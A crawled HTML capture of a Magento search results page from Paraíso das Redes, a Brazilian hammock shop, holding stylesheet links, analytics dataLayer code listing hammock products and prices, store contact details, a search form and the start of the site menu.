

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paraisodasredes.com.br/catalogsearch/result/?q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida
body_size: 32049
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Resultados da busca por: &#039;Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Resultados da busca por: &#039;Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.paraisodasredes.com.br/static/version1764983112/_cache/merged/e0adc251eea61cd4fff84d48ada5bf9e.js"></script>
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/barlowsemicondensed/v5/600-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/400-latin.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/fonts/mukta/v7/700-latin.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.paraisodasredes.com.br/media/favicon/stores/1/Favicon---Grande.png" />
<link  rel="canonical" href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?product_list_limit=all" />
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});
</script>


<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'update', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted',
  'functionality_storage': 'granted',
  'personalization_storage': 'granted',
  'security_storage': 'granted'
});
</script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-WH6QLG33"></script>        
<script>
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script>
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Resultados da busca por: 'Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida'","pageType":"searchresults"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-022","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":1},{"item_name":"Rede de Descanso Simples Xadrez Cru e Azul Caneta - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-017","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":2},{"item_name":"Rede de Descanso Simples Xadrez Azul Marinho e Cru - Acabamento Azul Marinho","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-037","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":3},{"item_name":"Rede de Descanso Intermedi\u00e1ria Amarela - Varanda Simples","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-045","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":4},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-154","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":5},{"item_name":"Rede de Descanso Simples Azul Piscina","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-045","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":6},{"item_name":"Rede de Descanso de Luxo Azul Piscina - Varanda Raia","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-102","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":7},{"item_name":"Rede de Descanso Simples Xadrez Verde Lim\u00e3o, Laranja e Amarelo - Acabamento Verde Lim\u00e3o","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"RS-032","price":139,"item_category":"Redes Simples","item_list_name":"Search Result","item_list_id":"search_result","index":8},{"item_name":"Rede de Descanso de Luxo Azul Piscina - Varanda Escama","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-040","price":279.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":9},{"item_name":"Rede de Descanso de Luxo Azul Piscina - Varanda em Macram\u00ea","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"LX-010","price":329.9,"item_category":"Redes de Luxo","item_list_name":"Search Result","item_list_id":"search_result","index":10},{"item_name":"Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-137","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":11},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-107","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":12},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-047","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":13},{"item_name":"Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-140","price":229.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":14},{"item_name":"Extensor para Rede de Descanso Azul Marinho (Unidade)","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"EX-015","price":29.9,"item_category":"Acess\u00f3rios","item_list_name":"Search Result","item_list_id":"search_result","index":15}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"ecommerce":{"items":[{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-007","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":16},{"item_name":"Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Simples - Acabamento Verde Lim\u00e3o","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"IT-106","price":199.95,"item_category":"Redes Intermedi\u00e1rias","item_list_name":"Search Result","item_list_id":"search_result","index":17},{"item_name":"Extensor para Rede de Descanso Mesclado Amarelo e Laranja (Unidade)","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"EX-002","price":29.9,"item_category":"Acess\u00f3rios","item_list_name":"Search Result","item_list_id":"search_result","index":18},{"item_name":"Extensor para Rede de Descanso Azul Piscina (Unidade)","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"EX-022","price":29.9,"item_category":"Acess\u00f3rios","item_list_name":"Search Result","item_list_id":"search_result","index":19},{"item_name":"Extensor para Rede de Descanso Azul Caneta (Unidade)","affiliation":"Main Website - Para\u00edso das Redes - Default Store View","item_id":"EX-013","price":29.9,"item_category":"Acess\u00f3rios","item_list_name":"Search Result","item_list_id":"search_result","index":20}],"item_list_id":"search_result","item_list_name":"Search Result"},"event":"view_item_list"},{"event":"search","ecommerce":{"search_term":"Rede de Descanso Intermedi\u00e1ria Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida"}}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif"}}'
        class="lightboxpro-default page-products page-with-filter swissup-ajaxsearch-loading catalogsearch-result-index page-layout-2columns-left" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.paraisodasredes.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382" media="all" /><div class="page-wrapper"><header class="page-header configurable"><div class="panel wrapper"><div class="panel header flex-row"><div class="flex-col-center"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="telefone-celular">
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 4000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"> <a style="font-size:12px;" href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Mª de Oliveira, 252, Jd Guan&ccedil;&atilde;, SP</a></div>
        <div class="swiper-slide"><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> </div>
        <div class="swiper-slide"><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></div>
        <div class="swiper-slide"><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a> </div>
    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
</div>

<div class="telefone-computador">
<div class="telefone">
 <i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
| <i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
| <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>
</div>
<div class="endereco">
<p style="margin-top: -10px; color: black;">
<i class="fa fa-street-view"></i> <a href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Maria de Oliveira, 252, Jardim Guan&ccedil;&atilde;, S&atilde;o Paulo - SP, 02150-020 </a>
</div>
</div>




<!--
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 5000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-delivery"></i> <strong>Frete Grátis</strong> <span class="visible-lg-inline">para todo o Brasil.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-shield"></i> <strong>1 Ano de Garantia</strong> <span class="visible-lg-inline">para todas as redes.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-100percent"></i> <strong>Satisfação Garantida</strong> <span class="visible-lg-inline">ou todo o dinheiro de volta.</span></div>


    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
--></div></div><div class="flex-col-center md-flex"><div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>Minha Conta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             aria-label="Minha Conta"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://www.paraisodasredes.com.br/customer/account/"
               title="Minha Conta">
                <i class="icon"></i>
                <span class="text">Minha Conta</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://www.paraisodasredes.com.br/customer/account/" id="idaPKrE16q" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.paraisodasredes.com.br/wishlist/">Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.paraisodasredes.com.br/customer/account/login/"        >Acessar Conta</a>
</li>
</ul>    </div>
</div>
</div></div></div><div class="header wrapper"><div class="header content flex-row"><div class="flex-col-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a class="logo" href="https://www.paraisodasredes.com.br/" title="Paraíso das Redes">
        <img src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg"
         title="Paraíso das Redes"
         alt="Paraíso das Redes"
         width="161"         height="32"    />
</a>
</div><div class="flex-col-center"><div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.paraisodasredes.com.br/search/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "4"
                            }
                        }'
                           type="text"
                           name="q"
                           value="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Punho Azul Piscina - Varanda Simples Colorida"
                           placeholder="O&#x20;que&#x20;deseja&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="flex-col-center md-flex"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="selos-ao-lado-do-logo">


<style> 
.animacao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

@keyframes animacao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}
</style>






<table border="0">
<tbody><tr>

<td width="85">
<br>

<div class="animacao">
<img style="width: 90%; font-size: 11px;" img title="Redes de Descanso Artesanais e Sem Costuras" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg" loading="lazy" alt="Redes de Descanso Artesanais e Sem Costuras" width="67" height="67">
</div>





 </td>
<td width="140">
<br>


 
<p style="margin-top: 7px; margin-left: -20px; font-size: 11px; /* text-align: center; */line-height: 15px;/* border: 1px solid #eaeaea; *//* padding-top: 2px; *//* padding-bottom: 2px; *//* padding-left: 7px; */">• Redes 100% Artesanais <br>• Sem Costuras <br>• 1 Ano de Garantia
</p>

</td>
</tr>
</tbody></table>
</div>
</div></div></div></div><div class="header wrapper last"><div class="header bottom flex-row"><div class="flex-col-center">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-theme-air"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
